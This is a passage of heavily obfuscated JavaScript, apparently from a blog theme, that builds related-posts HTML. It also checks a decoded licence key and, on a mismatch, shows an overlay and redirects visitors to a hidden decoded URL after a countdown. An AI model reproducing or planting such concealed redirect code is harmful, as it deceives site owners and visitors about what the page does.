_0x2617da=noIMG;}0x0==_0x4284d8?_0x4c324a+=_0x19fb1c(-0x48,_0x5c5000('\x69\x67\x45\x5b',0x24e))+_0x5c5000('\x36\x24\x36\x6f',0x5e0)+_0x19fb1c(0x19e,_0x5c5000('\x39\x44\x4e\x75',0x31e))+_0x19fb1c(0x127,'\x28\x6a\x49\x49')+_0x19fb1c(0x1c3,_0x5c5000('\x47\x6d\x66\x77',0x251))+textread+(_0x19fb1c(0xab,_0x5c5000('\x73\x65\x75\x76',0x607))+_0x19fb1c(0x99,_0x5c5000('\x50\x6f\x4d\x40',0x423))+_0x19fb1c(0xfd,'\x42\x66\x72\x78')+_0x19fb1c(0x7d,_0x5c5000('\x47\x6d\x66\x77',0x95))+_0x19fb1c(0xe0,'\x6b\x29\x43\x63'))+'\x6c\x2f'+_0x3bace5+_0x5c5000('\x46\x6b\x77\x4e',0x16e)+_0x19fb1c(0x1ae,'\x4f\x51\x38\x50')+_0x19fb1c(-0x67,_0x5c5000('\x6c\x42\x53\x28',-0x47))+_0x3bace5+'\x3e'+_0x3bace5+(_0x19fb1c(0x45,_0x5c5000('\x73\x65\x75\x76',0x576))+_0x19fb1c(-0x19,_0x5c5000('\x53\x42\x45\x50',0x29a))+_0x19fb1c(0x199,_0x5c5000('\x42\x28\x4f\x70',0x2c5))+_0x19fb1c(0xf9,_0x5c5000('\x67\x5d\x6e\x7a',0x50a))+_0x19fb1c(0x1e2,_0x5c5000('\x4f\x29\x28\x6d',0x4c))+_0x19fb1c(-0x22,_0x5c5000('\x53\x71\x24\x23',0x72))+_0x19fb1c(-0x3f,'\x4c\x33\x62\x61')+_0x5c5000('\x65\x40\x78\x71',0x246)+_0x19fb1c(0x1c5,_0x5c5000('\x72\x5b\x65\x48',-0x6a)))+_0x19fb1c(0xf3,'\x66\x24\x6e\x58')+_0x19fb1c(0x220,_0x5c5000('\x56\x64\x63\x38',0xfd))+_0x2fbe14+(_0x19fb1c(-0x99,_0x5c5000('\x36\x24\x36\x6f',0x538))+_0x19fb1c(0x12c,_0x5c5000('\x39\x44\x4e\x75',0x472))+_0x19fb1c(0x1a3,'\x47\x5b\x79\x70')+_0x19fb1c(0x1ce,_0x5c5000('\x69\x67\x45\x5b',0x2b9))+_0x19fb1c(0x184,_0x5c5000('\x5a\x6b\x40\x5e',0xb4)))+'\x3d\x22'+_0x2617da+_0x5c5000('\x66\x32\x53\x28',0x1f2)+imglazy+('\x22\x20\x64\x61\x74\x61\x2d\x73\x69\x7a'+_0x19fb1c(0x1f6,_0x5c5000('\x78\x4c\x64\x52',0x2b7)))+('\x77\x69\x64\x74\x68\x3d\x22\x31\x38\x30'+_0x5c5000('\x39\x44\x4e\x75',-0x5c))+_0x19fb1c(0x1c7,_0x5c5000('\x23\x6d\x4e\x46',-0xa0))+_0x4c44eb+_0x19fb1c(0xe,_0x5c5000('\x66\x32\x53\x28',0x5e4))+_0x4c44eb+(_0x19fb1c(0x7e,_0x5c5000('\x4f\x29\x28\x6d',0x39e))+_0x19fb1c(0xd4,'\x65\x33\x61\x72')+_0x19fb1c(0x5f,_0x5c5000('\x78\x4c\x64\x52',-0x18))+_0x19fb1c(0x16d,_0x5c5000('\x5e\x5e\x4e\x38',0x5f9))+_0x19fb1c(0x156,'\x5b\x79\x57\x72')+_0x19fb1c(-0x85,_0x5c5000('\x39\x44\x4e\x75',0x611)))+(_0x5c5000('\x53\x78\x30\x47',-0x71)+'\x22')+_0x2fbe14+'\x22\x20\x74\x69\x74\x6c\x65\x3d\x22'+_0x4c44eb+'\x22\x3e'+_0x4c44eb+(_0x5c5000('\x26\x58\x21\x32',0xf8)+_0x19fb1c(0x1b4,_0x5c5000('\x57\x53\x55\x54',0x28b))+_0x19fb1c(0x6e,_0x5c5000('\x46\x6b\x77\x4e',0x32))+('\x22\x3e\x3c\x64\x69\x76\x20\x63\x6c\x61'+_0x5c5000('\x74\x32\x68\x38',0x447))+_0x19fb1c(0x16,_0x5c5000('\x35\x44\x31\x39',0x533))+_0x19fb1c(0x44,_0x5c5000('\x4c\x29\x31\x5b',0x1d))+(_0x5c5000('\x6d\x79\x32\x6b',0x242)+_0x5c5000('\x5a\x6b\x40\x5e',0x3b4)))+_0x19fb1c(0x1f4,_0x5c5000('\x23\x6d\x4e\x46',0x51a))+'\x6c\x2f'+_0x3bace5+(_0x19fb1c(0xeb,_0x5c5000('\x4f\x29\x28\x6d',0x4cd))+_0x19fb1c(0x1bd,_0x5c5000('\x23\x6d\x4e\x46',-0x4)))+_0x3bace5+(_0x5c5000('\x31\x34\x34\x50',0x1bf)+_0x19fb1c(0x20d,'\x42\x4d\x4c\x21'))+_0x19fb1c(0x174,_0x5c5000('\x29\x72\x69\x34',0x3b6))+_0x19fb1c(-0x32,_0x5c5000('\x6c\x42\x53\x28',0x105))+_0x15570c+(_0x19fb1c(0x120,_0x5c5000('\x5a\x6b\x40\x5e',0x536))+_0x19fb1c(0x26,'\x6b\x29\x43\x63'))+(_0x5c5000('\x5e\x5e\x4e\x38',0x347)+'\x53\x74\x4e\x70\x65\x74\x22\x3e')+m+(_0x19fb1c(0x166,_0x5c5000('\x53\x78\x30\x47',0xe9))+_0x19fb1c(0x1ef,'\x43\x35\x62\x77')+_0x19fb1c(0x4e,'\x6b\x23\x61\x6e'))+_0x5c5000('\x53\x73\x50\x61',0x4f0):_0x4c324a+=_0x19fb1c(0xc2,_0x5c5000('\x36\x66\x32\x67',-0x81))+'\x6c\x61\x73\x73\x3d\x22\x72\x63\x69\x6e'+_0x19fb1c(-0x7f,_0x5c5000('\x73\x65\x75\x76',0x4f5))+_0x19fb1c(0x234,'\x6b\x23\x61\x6e')+_0x19fb1c(-0x4,'\x44\x48\x6b\x5d')+_0x19fb1c(0x1a2,_0x5c5000('\x39\x44\x4e\x75',0x17))+_0x2fbe14+_0x19fb1c(0x153,_0x5c5000('\x46\x6b\x77\x4e',0x1c6))+_0x4c44eb+'\x22\x3e'+_0x4c44eb+(_0x5c5000('\x29\x39\x35\x2a',0x4e2)+_0x5c5000('\x70\x61\x4a\x36',0x3ab));}function _0x5c5000(_0x397ce2,_0x3cb971){return _0xe089b5(_0x397ce2,_0x3cb971-0x17f);}function _0x19fb1c(_0xcbb7e1,_0x3de8c1){return _0x53318c(_0xcbb7e1-0x5d,_0x3de8c1);}_0x4c324a+=_0x19fb1c(-0x28,_0x5c5000('\x41\x49\x42\x46',0x57f))+'\x76\x3e',$(_0x19fb1c(0xed,_0x5c5000('\x56\x64\x63\x38',0x39)))[_0x5c5000('\x31\x34\x34\x50',0x53b)](function(){function _0x5eb9c(_0x3f0a36,_0x5a8311){return _0x5c5000(_0x3f0a36,_0x5a8311- -0xf8);}function _0x1233b4(_0x1b507e,_0x39d842){return _0x19fb1c(_0x39d842-0x6c,_0x1b507e);}$(this)[_0x1233b4('\x4d\x55\x46\x6a',0x29b)]('\x69\x64')[_0x1233b4(_0x5eb9c('\x53\x78\x30\x47',0x41),0xed)](_0x1233b4(_0x5eb9c('\x23\x6d\x4e\x46',0x7a),0x283))&&$(this)[_0x1233b4('\x36\x78\x39\x5b',0xf9)]()[_0x1233b4(_0x5eb9c('\x29\x72\x69\x34',0x212),0x5d)](_0x4c324a);});}});}});});var myCode={'\x5f\x6b\x65\x79\x53\x74\x72':_0x30d551(_0x5bc22a(0x40c,'\x57\x53\x55\x54'),0x3c7)+_0x30d551(_0x5bc22a(0x92b,'\x76\x4f\x77\x57'),0x2cc)+_0x5bc22a(0x924,'\x65\x40\x78\x71')+_0x30d551(_0x5bc22a(0x81d,'\x6c\x43\x5b\x36'),0x4d0)+(_0x5bc22a(0x777,'\x26\x58\x21\x32')+'\x6f\x70\x30\x35\x36\x37\x38\x39\x31\x32')+_0x30d551('\x47\x5b\x79\x70',0x395),'\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x5c37e0){function _0x1ab145(_0x334deb,_0x50c4ab){return _0x5bc22a(_0x334deb-0x1b6,_0x50c4ab);}var _0x442ef6,_0x5acec1,_0x5de43d,_0x5f46bd,_0x5ef172,_0x32f612,_0x2d5905,_0x494cd3='',_0x53c94a=0x0;for(_0x5c37e0=_0x5c37e0[_0x58903e(0x202,_0x1ab145(0x5a9,'\x53\x42\x45\x50'))](/[^A-Za-z0-9\+\/\=]/g,'');_0x53c94a<_0x5c37e0[_0x58903e(0x16a,_0x1ab145(0x719,'\x31\x65\x42\x71'))];)_0x5f46bd=this[_0x58903e(0x1e0,_0x1ab145(0x5c6,'\x53\x78\x30\x47'))][_0x58903e(0x243,_0x1ab145(0x785,'\x32\x48\x5b\x68'))](_0x5c37e0[_0x58903e(0x22d,_0x1ab145(0x81b,'\x45\x41\x6f\x41'))](_0x53c94a++)),_0x5ef172=this[_0x58903e(0x263,_0x1ab145(0x431,'\x78\x4c\x64\x52'))][_0x58903e(0x8f,_0x1ab145(0xb0d,'\x6c\x42\x53\x28'))](_0x5c37e0[_0x58903e(0x13f,'\x46\x79\x24\x4c')](_0x53c94a++)),_0x32f612=this[_0x58903e(0x21f,'\x6a\x74\x66\x29')][_0x58903e(-0xd,_0x1ab145(0x9ca,'\x53\x71\x24\x23'))](_0x5c37e0[_0x58903e(0x5a,_0x1ab145(0x8a1,'\x4c\x29\x31\x5b'))](_0x53c94a++)),_0x2d5905=this[_0x58903e(0x288,_0x1ab145(0x908,'\x70\x61\x4a\x36'))]['\x69\x6e\x64\x65\x78\x4f\x66'](_0x5c37e0[_0x58903e(0x13f,_0x1ab145(0x501,'\x67\x5d\x6e\x7a'))](_0x53c94a++)),_0x442ef6=_0x5f46bd<<0x2|_0x5ef172>>0x4,_0x5acec1=(0xf&_0x5ef172)<<0x4|_0x32f612>>0x2,_0x5de43d=(0x3&_0x32f612)<<0x6|_0x2d5905,_0x494cd3+=String[_0x58903e(0x1e2,_0x1ab145(0x443,'\x6d\x79\x32\x6b'))+'\x64\x65'](_0x442ef6),0x40!=_0x32f612&&(_0x494cd3+=String[_0x58903e(0x157,_0x1ab145(0x475,'\x36\x24\x36\x6f'))+'\x64\x65'](_0x5acec1)),0x40!=_0x2d5905&&(_0x494cd3+=String[_0x58903e(0x25d,'\x63\x44\x63\x66')+'\x64\x65'](_0x5de43d));function _0x58903e(_0xdc8453,_0x50a729){return _0x30d551(_0x50a729,_0xdc8453- -0x28e);}return myCode[_0x1ab145(0x9f6,'\x74\x32\x68\x38')+_0x1ab145(0x487,'\x65\x40\x78\x71')](_0x494cd3);},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x3ba34a){for(var _0x5f4374='',_0xd2ffb0=0x0,_0x426190=c1=c2=0x0;_0xd2ffb0<_0x3ba34a[_0x59c1d2(0x371,_0x23c4d4(0x398,'\x45\x41\x6f\x41'))];)(_0x426190=_0x3ba34a[_0x59c1d2(0x3fc,_0x23c4d4(0x309,'\x4c\x29\x31\x5b'))](_0xd2ffb0))<0x80?(_0x5f4374+=String[_0x23c4d4(0x56f,'\x4f\x29\x28\x6d')+'\x64\x65'](_0x426190),_0xd2ffb0++):_0x426190>0xbf&&_0x426190<0xe0?(_0x5f4374+=String[_0x59c1d2(0x385,_0x23c4d4(0x180,'\x53\x78\x30\x47'))+'\x64\x65']((0x1f&_0x426190)<<0x6|0x3f&(c2=_0x3ba34a[_0x23c4d4(-0xdc,'\x26\x58\x21\x32')](_0xd2ffb0+0x1))),_0xd2ffb0+=0x2):(_0x5f4374+=String[_0x59c1d2(0x3f0,_0x23c4d4(0xa0,'\x36\x24\x36\x6f'))+'\x64\x65']((0xf&_0x426190)<<0xc|(0x3f&(c2=_0x3ba34a[_0x59c1d2(0x41e,_0x23c4d4(0x305,'\x46\x6b\x77\x4e'))](_0xd2ffb0+0x1)))<<0x6|0x3f&(c3=_0x3ba34a[_0x59c1d2(0x530,_0x23c4d4(0x1f4,'\x65\x69\x79\x4d'))](_0xd2ffb0+0x2))),_0xd2ffb0+=0x3);function _0x59c1d2(_0x369165,_0x1a7034){return _0x30d551(_0x1a7034,_0x369165-0x4c);}function _0x23c4d4(_0x7cef6a,_0x342547){return _0x5bc22a(_0x7cef6a- -0x3e2,_0x342547);}return _0x5f4374;}},j=window[_0x30d551(_0x5bc22a(0x72a,'\x45\x41\x6f\x41'),0x468)][_0x30d551(_0x5bc22a(0x447,'\x65\x40\x78\x71'),0x2e1)],k=new URL(j),urlHome=k[_0x30d551(_0x5bc22a(0x478,'\x6c\x43\x5b\x36'),0x272)],urlPathname=k[_0x30d551('\x62\x31\x24\x30',0x41e)];function generator(_0xf1301e){var _0x269b82=_0xf1301e[_0x397d7c('\x4a\x36\x75\x6d',0x45c)]['\x69\x64']['\x24\x74']['\x73\x70\x6c\x69\x74']('\x2d')[0x1],_0x1d4f86=$(_0x303978('\x39\x44\x4e\x75',0x38b)+_0x397d7c(_0x303978('\x78\x4c\x64\x52',0x225),0x559))[_0x397d7c(_0x303978('\x78\x4c\x64\x52',0x21e),0x59d)]();function _0x303978(_0x32cfa7,_0xeefae3){return _0x5bc22a(_0xeefae3- -0x444,_0x32cfa7);}console[_0x397d7c('\x6c\x48\x54\x2a',0x5e3)](_0x269b82),console[_0x397d7c('\x5d\x6b\x7a\x69',0x60a)](_0x1d4f86);var _0x532171=_0x397d7c(_0x303978('\x42\x28\x4f\x70',-0x42),0x437)+_0x397d7c(_0x303978('\x76\x4f\x77\x57',-0xfd),0x61a)+_0x397d7c(_0x303978('\x72\x5b\x65\x48',0x326),0x5de)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x2d5),0x561)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x2b7),0x53e)+_0x397d7c(_0x303978('\x57\x53\x55\x54',-0xe9),0x56b)+_0x303978('\x70\x61\x4a\x36',0x3a9)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x3b9),0x5a4)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x238),0x32f)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x20b),0x54b)+_0x397d7c('\x44\x48\x6b\x5d',0x5d0)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x40d),0x5e6)+_0x397d7c('\x46\x65\x57\x41',0x51a)+_0x397d7c(_0x303978('\x53\x42\x45\x50',-0x81),0x550)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x6a),0x414)+_0x397d7c(_0x303978('\x69\x67\x45\x5b',0x3b5),0x41b)+_0x397d7c('\x66\x24\x6e\x58',0x3c1)+('\x6e\x67\x3a\x30\x20\x32\x30\x70\x78\x3b'+_0x303978('\x53\x73\x50\x61',0x395))+_0x397d7c(_0x303978('\x4f\x29\x28\x6d',0x36e),0x3b0)+_0x303978('\x32\x34\x43\x34',0x51e)+_0x397d7c(_0x303978('\x65\x40\x78\x71',0x116),0x383)+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x152),0x417)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x298),0x60e)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x78),0x506)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x108),0x472)+_0x397d7c(_0x303978('\x56\x64\x63\x38',0x2b5),0x408)+_0x397d7c(_0x303978('\x5e\x5e\x4e\x38',0x234),0x486)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x3d8),0x423)+_0x397d7c(_0x303978('\x73\x65\x75\x76',-0x184),0x3ef)+_0x303978('\x65\x69\x79\x4d',0xae)+_0x397d7c('\x42\x4d\x4c\x21',0x394)+_0x397d7c('\x46\x79\x24\x4c',0x522)+_0x397d7c(_0x303978('\x5e\x5e\x4e\x38',-0x6d),0x540)+_0x397d7c(_0x303978('\x4c\x29\x31\x5b',0x1e8),0x499)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x3fa),0x4a9)+_0x397d7c(_0x303978('\x31\x34\x34\x50',0x4d1),0x53d)+_0x397d7c('\x47\x5b\x79\x70',0x51c)+_0x397d7c(_0x303978('\x53\x71\x24\x23',0x2fd),0x3e6)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x2b3),0x55d)+_0x397d7c(_0x303978('\x53\x71\x24\x23',0x4cf),0x3b4)+_0x397d7c(_0x303978('\x41\x76\x28\x4d',0xcf),0x61c)+_0x397d7c(_0x303978('\x32\x34\x43\x34',-0x13b),0x51d)+_0x397d7c(_0x303978('\x32\x34\x43\x34',0x1f3),0x44a)+_0x397d7c(_0x303978('\x74\x32\x68\x38',0x1d2),0x48b)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x3b6),0x5c4)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',0xf5),0x35b)+_0x303978('\x57\x53\x55\x54',0x4be)+_0x397d7c('\x63\x44\x63\x66',0x500)+(_0x303978('\x45\x41\x6f\x41',-0x3a)+_0x303978('\x29\x39\x35\x2a',-0xe5))+_0x397d7c('\x42\x4d\x4c\x21',0x40f)+_0x397d7c(_0x303978('\x23\x6d\x4e\x46',0x4f),0x50a)+_0x397d7c(_0x303978('\x53\x73\x50\x61',0x20e),0x39a)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0xa7),0x399)+_0x397d7c(_0x303978('\x31\x65\x42\x71',0x1e0),0x4c1)+_0x303978('\x76\x4f\x77\x57',-0x11)+_0x397d7c(_0x303978('\x36\x66\x32\x67',0x2ec),0x497)+_0x397d7c('\x45\x48\x6e\x6a',0x37e)+_0x397d7c(_0x303978('\x39\x44\x4e\x75',0x2e3),0x4ae)+_0x397d7c(_0x303978('\x42\x28\x4f\x70',0x2e2),0x5c3)+_0x397d7c('\x29\x28\x52\x35',0x58d)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x9f),0x584)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0x1cd),0x384)+_0x397d7c(_0x303978('\x77\x48\x52\x30',0x66),0x422)+_0x397d7c(_0x303978('\x69\x67\x45\x5b',0x3fe),0x611)+(_0x303978('\x6c\x43\x5b\x36',0x10f)+'\x20\x75\x6c\x20\x6c\x69\x20\x62\x7b\x63')+_0x397d7c('\x42\x4d\x4c\x21',0x4fd)+_0x397d7c('\x66\x24\x6e\x58',0x45f)+_0x397d7c(_0x303978('\x53\x42\x45\x50',-0x176),0x362)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x77),0x38f)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x26a),0x515)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0x482),0x59a)+_0x397d7c('\x52\x6b\x40\x48',0x4e9)+_0x303978('\x41\x49\x42\x46',-0x1d5)+_0x397d7c(_0x303978('\x76\x4f\x77\x57',0x263),0x3d4)+_0x397d7c(_0x303978('\x41\x76\x28\x4d',0x1e5),0x404)+_0x397d7c(_0x303978('\x46\x6b\x77\x4e',0x40f),0x583)+_0x303978('\x53\x73\x50\x61',0xe8)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0x194),0x5bc)+_0x397d7c(_0x303978('\x46\x6b\x77\x4e',0x4e6),0x614)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x356),0x373)+_0x397d7c('\x47\x5b\x79\x70',0x607)+_0x397d7c(_0x303978('\x66\x32\x53\x28',0x3f4),0x5cc)+_0x303978('\x57\x53\x55\x54',0x59)+_0x397d7c('\x6a\x74\x66\x29',0x435)+_0x303978('\x70\x61\x4a\x36',-0x172)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x264),0x34d)+(_0x303978('\x66\x32\x53\x28',-0x138)+_0x303978('\x75\x66\x69\x59',0x46f))+_0x397d7c(_0x303978('\x4c\x29\x31\x5b',0x1ba),0x377)+('\x69\x32\x41\x64\x73\x5f\x68\x6a\x37\x69'+_0x303978('\x50\x6f\x4d\x40',0x33e)+_0x303978('\x53\x73\x50\x61',0x118))+_0x397d7c(_0x303978('\x41\x49\x42\x46',0x26),0x50e)+_0x397d7c('\x2a\x4e\x4c\x2a',0x5cf)+_0x397d7c(_0x303978('\x53\x42\x45\x50',0x237),0x391)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x1ed),0x33d)+_0x397d7c(_0x303978('\x45\x41\x6f\x41',0xf6),0x5fc)+(_0x397d7c(_0x303978('\x65\x69\x79\x4d',0x11c),0x39f)+_0x303978('\x75\x66\x69\x59',-0x63)+_0x397d7c(_0x303978('\x67\x5d\x6e\x7a',-0xf9),0x3f3)+_0x397d7c('\x34\x4c\x33\x53',0x446)+_0x397d7c(_0x303978('\x31\x65\x42\x71',0x8a),0x386)+_0x397d7c(_0x303978('\x36\x66\x32\x67',0x450),0x34f)+_0x397d7c(_0x303978('\x67\x5d\x6e\x7a',-0x33),0x45a)+_0x397d7c(_0x303978('\x4f\x29\x28\x6d',0x14b),0x610)+_0x397d7c('\x72\x7a\x43\x57',0x49d)+(_0x303978('\x65\x69\x79\x4d',0x141)+_0x303978('\x23\x6d\x4e\x46',0x262))+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x134),0x369)+_0x397d7c(_0x303978('\x36\x66\x32\x67',-0x19e),0x48c)+_0x397d7c(_0x303978('\x32\x34\x43\x34',-0x83),0x3fc)+_0x303978('\x65\x69\x79\x4d',-0x1c7)+_0x397d7c('\x2a\x4e\x4c\x2a',0x378)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0xd3),0x42b)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x308),0x4a5)+_0x397d7c('\x45\x6c\x62\x58',0x4f7)+_0x397d7c(_0x303978('\x74\x32\x68\x38',-0x130),0x594)+_0x397d7c('\x65\x33\x61\x72',0x5c2)+_0x397d7c(_0x303978('\x6a\x68\x26\x6b',0x3f8),0x54f)+_0x397d7c('\x62\x31\x24\x30',0x3b5)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0xda),0x44d)+_0x303978('\x6a\x68\x26\x6b',0x1ce)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0xbc),0x4f6)+_0x303978('\x70\x61\x4a\x36',0x320)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x1a4),0x5b5)+_0x397d7c('\x47\x5b\x79\x70',0x491)+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x518),0x44e)+_0x397d7c(_0x303978('\x45\x41\x6f\x41',-0x16b),0x482)+_0x397d7c(_0x303978('\x53\x73\x50\x61',-0x43),0x5bd)+_0x397d7c('\x4c\x33\x62\x61',0x35e)+('\x32\x38\x31\x32\x34\x31\x31\x30\x35\x36'+_0x303978('\x41\x76\x28\x4d',-0xa0)+'\x3e\x3c\x2f\x75\x6c\x3e\x3c\x64\x69\x76')+_0x397d7c(_0x303978('\x29\x39\x35\x2a',-0x7d),0x395)+_0x397d7c('\x47\x5b\x79\x70',0x565)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x1ea),0x58a))+_0x397d7c('\x4d\x55\x46\x6a',0x3a2)+_0x303978('\x56\x64\x63\x38',-0x5b);function _0x397d7c(_0x528ddd,_0x3ab517){return _0x30d551(_0x528ddd,_0x3ab517-0xc6);}if(''==_0x1d4f86)$(document[_0x397d7c(_0x303978('\x5a\x6b\x40\x5e',-0x1b9),0x5d7)])[_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x195),0x466)](_0x532171);else{var _0x35adb8=myCode[_0x397d7c(_0x303978('\x74\x32\x68\x38',-0x161),0x3f6)](_0x1d4f86);if(console[_0x397d7c(_0x303978('\x41\x49\x42\x46',0x87),0x3b1)](_0x35adb8),_0x269b82!=_0x35adb8){$(document[_0x303978('\x39\x44\x4e\x75',0x257)])[_0x397d7c(_0x303978('\x42\x28\x4f\x70',-0x14),0x4ee)](_0x532171);var _0x5d9b34=0x1e,_0x5ccb05=setInterval(function _0x385d9c(){function _0x11fc80(_0x1c547e,_0x4b1c06){return _0x397d7c(_0x4b1c06,_0x1c547e- -0x221);}function _0x964798(_0x1170c1,_0x1a0bc0){return _0x303978(_0x1170c1,_0x1a0bc0-0x70);}if(_0x5d9b34-=0x1,$(_0x11fc80(0x1a6,_0x964798('\x39\x44\x4e\x75',0x3c5))+_0x11fc80(0x10f,'\x36\x78\x39\x5b'))[_0x11fc80(0x1c1,_0x964798('\x6d\x79\x32\x6b',0x230))](_0x5d9b34),_0x5d9b34<=0x0){clearInterval(_0x5ccb05);var _0x4c9854=myCode[_0x964798('\x78\x4c\x64\x52',0x66)](_0x11fc80(0x2cc,_0x964798('\x6c\x43\x5b\x36',0x1f6))+_0x11fc80(0x395,_0x964798('\x32\x73\x47\x31',0x4c3))+_0x964798('\x41\x49\x42\x46',0x2)+_0x11fc80(0x385,'\x5d\x6b\x7a\x69'));window[_0x11fc80(0x11e,_0x964798('\x5e\x5e\x4e\x38',0x13d))][_0x964798('\x39\x44\x4e\x75',0x391)]=_0x4c9854;}},0x3e8);}}}function _0x60ee(_0x32adb8,_0x468978){var _0xc336dd=_0x5590();return(_0x60ee=function(_0xa61981,_0xa4178c){var _0x3a8a0b=_0xc336dd[_0xa61981-=0xea];function _0x246ece(_0xd39e4f,_0xaa0b74){return _0x11a7(_0xaa0b74-0x14b,_0xd39e4f);}if(void 0x0===_0x60ee[_0x246ece('\x53\x73\x50\x61',0x5fd)]){var _0x5f2994=function(_0x286c24){for(var _0x1d2cfc,_0x15a403,_0x29ae94='',_0x576219='',_0x414922=0x0,_0x36c2b8=0x0;_0x15a403=_0x286c24[_0x1ea0f2(0x9fe,'\x57\x53\x55\x54')](_0x36c2b8++);~_0x15a403&&(_0x1d2cfc=_0x414922%0x4?0x40*_0x1d2cfc+_0x15a403:_0x15a403,_0x414922++%0x4)&&(_0x29ae94+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](0xff&_0x1d2cfc>>(-0x2*_0x414922&0x6))))_0x15a403=('\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a'+_0x1ea0f2(0x533,'\x32\x34\x43\x34')+_0x1ea0f2(0x942,'\x53\x73\x50\x61')+_0x1ea0f2(0x595,'\x57\x53\x55\x54')+_0x1ea0f2(0x701,'\x65\x40\x78\x71')+_0x1ea0f2(0x45b,'\x23\x6d\x4e\x46')+'\x38\x39\x2b\x2f\x3d')['\x69\x6e\x64\x65\x78\x4f\x66'](_0x15a403);for(var _0x204dca=0x0,_0x5c34ec=_0x29ae94['\x6c\x65\x6e\x67\x74\x68'];_0x204dca<_0x5c34ec;_0x204dca++)_0x576219+='\x25'+('\x30\x30'+_0x29ae94[_0x1ea0f2(0x8f8,'\x31\x65\x42\x71')](_0x204dca)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))[_0x1ea0f2(0x3d4,'\x6c\x42\x53\x28')](-0x2);function _0x1ea0f2(_0x5e3971,_0x19e120){return _0x246ece(_0x19e120,_0x5e3971-0x11e);}return decodeURIComponent(_0x576219);},_0x7250e5=function(_0x1d1485,_0x48dc01){var _0x3ad6a7,_0x379cb4,_0x4fbcae=[],_0x5c0d08=0x0,_0x116425='';for(_0x3ad6a7=0x0,_0x1d1485=_0x5f2994(_0x1d1485);_0x3ad6a7<0x100;_0x3ad6a7++)_0x4fbcae[_0x3ad6a7]=_0x3ad6a7;for(_0x3ad6a7=0x0;_0x3ad6a7<0x100;_0x3ad6a7++)_0x5c0d08=(_0x5c0d08+_0x4fbcae[_0x3ad6a7]+_0x48dc01[_0x53fabe(0x217,'\x70\x61\x4a\x36')](_0x3ad6a7%_0x48dc01[_0x53fabe(0x70d,'\x56\x64\x63\x38')]))%0x100,_0x379cb4=_0x4fbcae[_0x3ad6a7],_0x4fbcae[_0x3ad6a7]=_0x4fbcae[_0x5c0d08],_0x4fbcae[_0x5c0d08]=_0x379cb4;_0x3ad6a7=0x0,_0x5c0d08=0x0;function _0x53fabe(_0x410fed,_0x39321d){return _0x246ece(_0x39321d,_0x410fed-0x6);}for(var _0x26e8e9=0x0;_0x26e8e9<_0x1d1485[_0x53fabe(0x428,'\x4f\x29\x28\x6d')];_0x26e8e9++)_0x5c0d08=(_0x5c0d08+_0x4fbcae[_0x3ad6a7=(_0x3ad6a7+0x1)%0x100])%0x100,_0x379cb4=_0x4fbcae[_0x3ad6a7],_0x4fbcae[_0x3ad6a7]=_0x4fbcae[_0x5c0d08],_0x4fbcae[_0x5c0d08]=_0x379cb4,_0x116425+=String[_0x53fabe(0x80c,'\x6c\x43\x5b\x36')+'\x64\x65'](_0x1d1485[_0x53fabe(0x360,'\x32\x48\x5b\x68')](_0x26e8e9)^_0x4fbcae[(_0x4fbcae[_0x3ad6a7]+_0x4fbcae[_0x5c0d08])%0x100]);return _0x116425;};_0x60ee[_0x246ece('\x6c\x43\x5b\x36',0x278)]=_0x7250e5,_0x32adb8=arguments,_0x60ee[_0x246ece('\x29\x72\x69\x34',0x480)]=!0x0;}var _0x41126b=_0xa61981+_0xc336dd[0x0],_0x1c991f=_0x32adb8[_0x41126b];return _0x1c991f?_0x3a8a0b=_0x1c991f:(void 